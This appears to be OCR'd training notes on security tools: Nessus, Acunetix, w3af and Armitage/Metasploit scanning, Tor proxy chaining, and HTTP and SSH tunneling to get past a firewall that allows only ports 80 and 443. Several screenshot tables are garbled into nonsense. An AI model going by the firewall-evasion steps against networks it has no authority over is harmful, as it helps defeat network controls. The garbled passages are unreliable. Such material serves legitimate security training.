

To register in Nessus

# /opt/Nessus/bin



After you finish, go to applications, backtrack, vulnerability assessment, vulnerability scanners, nessus

In browser write htps:// 127.0.0.1:8834

add the network subnet to scan

Use the Acunetix web vulnerability scanner



W3af Web Vulnerability scanner



Go to Vulnerability Assessment, Web Application Assessment, Web Vulnerability Scanner, w3af gui

Scan vulnerability using armitage and metasploit

Scan service vulnerability by inclasploit amplitude Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets, recommends exploits, and exposes the advanced postexploitation features in the framework.



You can use TOR proxy server

| How Tor Works: 1                                                                       | C To costs<br>- convergence the | How Tor Works: 2                                                                                                    | Contracts<br>transmission to<br>the mergeneration |
|----------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| Bites 1: Alles 's Tar-<br>client Lobbins a Bite<br>et adust for<br>A directory server. | Jana                            | Stage 2: Allice's Tor extensi<br>picks as another pick to<br>declaration server. Onser-<br>tions are in the class.            |                                                   |
|                                                                                        |                                 | - E                                                                                                    |                                                   |
|                                                                                        |                                 | El How Tor Works: 3                                                                                                    | to make the second second                         |
| TOR Proxy<br>Chaining Softw                                                            | are                             | Bing 3. T at a later time, the univer visits another site, and the second random path. Again, present there are in the class. |                                                   |





Use the tool super network tunnel. Install it in the server and client and make the configuration. It is used when there is firewall the blocks all ports to server except the the http ports 80 and 443 ports and we want to communicate with the server through the open port 80 but we must install the server part of program also in the server

| CI Admin User Password:                                                                                                    | bandwidth limit, other user can add at 'WAN Client Users' tab                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Use Http Tunnel and Listen on Port 80 optional, if you w                                                                                                    | vant to use http tunnel listen                                                                                                    |
| Server Listen on Ports(must choice one port or Choice Use http Tunn                                                                                                    | nel Listen)                                                                                                    |
| 25 SMTP Server Port 4000 Port                                                                                                    | Other Port                                                                                                    |
| 110 POP3 Server Port                                                                                                    | 808                                                                                                    |
| ✓ 443 HTTPS Server Port                                                                                                    | 000                                                                                                    |
| 1863 MSN Server Port                                                                                                    |                                                                                                    |
| you should listen on 443, or if you client machine only use the e-mail c<br>you should listen on port 110, you must select at least one listen port.<br>But if you have chosen 'Use Http Tunnel and Listen on Port', this optic                                                                                                    | ilient to internet,<br>on is optional.                                                                                                    |
| Check Your Internet IP address                                                                                                    |                                                                                                    |
| Check Your Internet IP address<br>The simplest system configuration step is you set a server password<br>and click 'my internet ip address' button to get the server ip,<br>then click 'ok' button to submit it.<br>And then open client program setup window enter the server ip and th                                                                                                    | ne server's password and click 'OK' button.                                                                                                    |
| Check Your Internet IP address<br>The simplest system configuration step is you set a server password<br>and click 'my internet ip address' button to get the server ip,<br>then click 'ok' button to submit it.<br>And then open client program setup window enter the server ip and the<br>Note: the server should be installed on a machine can directly connect<br>through a dial-up, cable modern, broadband connection to connect to<br>there should be a static or dynamic internet ip address, such as componed<br>make a port mapping. The client can be installed on the internal<br>other ways to connect to internet, does not require have a internet ip, | te server's password and click 'OK' button.<br>to the internet (static internet ip) or<br>the internet (dynamic internt ip) computer,<br>uter in home. If have not a internet IP,<br>inetwork through http proxy or<br>such as office computer. |

Add user. Then start server.

| Empty is acce<br>support ,and '<br>218.216.32.*,           | pt any ip add<br>such as<br>218.32.4.25 | lress          |                   |                   |                                           |                               |                  |                                                              |
|------------------------------------------------------------|-----------------------------------------|----------------|-------------------|-------------------|-------------------------------------------|-------------------------------|------------------|--------------------------------------------------------------|
| System judgm<br>t use the serv                             | ent user/pv<br>er passwor               | Add A Wan Use  | r                 |                   |                                           |                               | X                |                                                              |
| t use user and<br>Warning:<br>Perusernam<br>if the two mad | e should or<br>chines use               | UserName:      | ahmedr            |                   |                                           |                               |                  |                                                              |
| UserName                                                   | MaxCon                                  | Password:      | ACIEN M REPORT    |                   | (not null)                                |                               |                  |                                                              |
| mahmoud<br>user                                            | 0<br>0                                  | MaxConnects:   |                   | 0 Unlimited       | Connections                               | 1                             |                  | (not null)                                                   |
|                                                            |                                         | Max BandWidth: | 0<br>Allow Access | Bytes/Seco        | ond, 0 Unlimi<br>N . Not Allov            | ted BandWik<br>v Access Int   | dth<br>emet      | Connections                                                  |
|                                                            |                                         | -              |                   |                   | ОК                                        | Cancel                        | ]                | 0 Unlimited Bandw/idth                                       |
|                                                            |                                         |                |                   | ( Corre<br>please | esponding in<br>eremove 'all l<br>Enabled | the client 'pr<br>lan address | ogram<br>direct' | [s LAN , No Internet Acces<br>via tunnel setup',<br>option } |
|                                                            |                                         |                |                   |                   | Add A                                     | User                          | Del              | ete Select User                                              |

Setup the program in client computer. Give it the ip of the server. Put the user name that you created in the server and the password. You can add internet explorer over tunnel and logon through ftp tunnel

| )Server Address: 🚺                                                                              | 92 168 28 137 |                                                                          | - LoginUser:                                                                                                    | user                                                         | (*) Pass                                                                          | word:                                    |                                     |                                |
|-------------------------------------------------------------------------------------------------|---------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------|-------------------------------------|--------------------------------|
| Server Port                                                                                     | 80            | With an steris                                                           | must be filled, 'Lo                                                                                                    | oginUser'emp                                                 | ty means your is (                                                                | default ad                               | min user                            | _                              |
| Jse IE Config Te                                                                                | est Config    | server address<br>suggest your re<br>and then in here<br>f server addres | can be ip address<br>quest a free serve<br>s to fill the server o<br>s is a URL(eg: http:<br>http://www.com/com/com/com/com/com/com/com/com/com/ | or domain na<br>r domain nam<br>domain name,<br>p://yourdoma | me or a url, if you<br>e for server ip,<br>you can see help<br>n/test/, server in | r server ip<br>o file for de<br>LAN, use | is not stati<br>etail.<br>apache re | ic internet ip<br>everse proxy |
|                                                                                                 |               | server port option                                                       | in will be ignored.                                                                                                    | and use prov                                                 | y connect to serv                                                                 | er' must b                               | e checked                           |                                |
| Use Proxy Connec                                                                                | ct To Server  | proxy type must                                                          | be Use Http Tun                                                                                                    | nei', and it do                                              | es not use a http                                                                 | proxy, pro                               | ixy IP can I                        | be empty.                      |
| Use Proxy Connec<br>Proxy Config<br>Proxy Type:                                                 | t To Server   | or support HT1                                                           | PS,use http tunn                                                                                                    | nel', and if do                                              | es not use a http<br>ed for unstable n                                            | proxy, pro                               | vy IP can l                         | be emply.                      |
| Use Proxy Conner<br>Proxy Config<br>Proxy Type:<br>Proxy IP:                                    | t To Server   | oroxy type must                                                          | PS,use http Tun<br>PS,use http tunn                                                                                                    | nel', and it do                                              | es not use a http<br>ed for unstable n<br>75                                      | proxy, pro                               | xy IP can l                         | be empty.                      |
| Use Proxy Conner<br>Proxy Config<br>Proxy Type:<br>Proxy IP:<br>Proxy UserName:                 | Http Proxy(N  | oroxy type must                                                          | PS,use http Tunn<br>PS,use http tunn<br>Proxy Port:<br>Proxy Pass                                                                                | vord:                                                        | es not use a http<br>ed for unstable n<br>75                                      | proxy, pro                               | ixy IP can l                        | be empty.                      |
| Use Proxy Conner<br>Proxy Config<br>Proxy Type:<br>Proxy IP:<br>Proxy UserName:<br>Domain Name: | Http Proxy(N  | oroxy type must                                                          | PS,use http Tun<br>PS,use http tunn<br>Proxy Port<br>Proxy Pass<br>(When domain                                                                  | vord:                                                        | es not use a http<br>ed for unstable n<br>75<br>****                              | etwork)                                  | main                                | be empty.                      |



Install Copssh tool in the server and create the user for a client. Activate a user.While install putty in the client.



| Session                                                                                                    | Basic options for your PuTTY session                                                                                        |                   |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|--|
| <ul> <li>Logging</li> <li>Terminal</li> <li>Keyboard</li> <li>Bell</li> </ul>                                                           | Specify the destination you want to<br>Host Name (or IP address)                                                            | Port              |  |  |
| Features<br>Window<br>Appearance<br>Behaviour<br>Translation<br>Selection<br>Colours<br>Connection<br>Data<br>Proxy<br>Telnet<br>Rlogin | Connection type:<br>Raw Telne Rlogin C<br>Load, save or delete a stored sessi<br>Saved Sessions<br>Default Settings<br>demo | SSH Seria         |  |  |
| ⊞ SSH<br>Serial                                                                                                    | Close window on exit:<br>Always Never O Dr                                                                                  | nly on clean exit |  |  |

| Category:                                                                        |   |                                                               |                                                 |                                           |
|----------------------------------------------------------------------------------|---|---------------------------------------------------------------|-------------------------------------------------|-------------------------------------------|
| 🖻 Terminal                                                                       | ^ | Option                                                        | s controlling SSH p                             | ort forwarding                            |
| Keyboard<br>Bell<br>Features<br>Window<br>Appearance<br>Behaviour<br>Translation |   | Port forwarding Local ports Remote port Forwarded ports       | accept connections<br>ts do the same (SS)<br>s: | s from other hosts<br>H-2 only)<br>Remove |
| Election<br>Colours<br>Data<br>Proxy<br>Telnet<br>Rlogin<br>E SSH                |   | Add new forwar<br>Source port<br>Destination<br>Local<br>Auto | 8080<br>8080<br>Remote<br>IPv4                  | Add<br>Dynamic<br>HPv6                    |
| Kex<br>⊕ Auth<br>TTY<br>X11<br>Tunnels<br>Bugs                                   | × |                                                               | 0.00                                            | Cancel                                    |

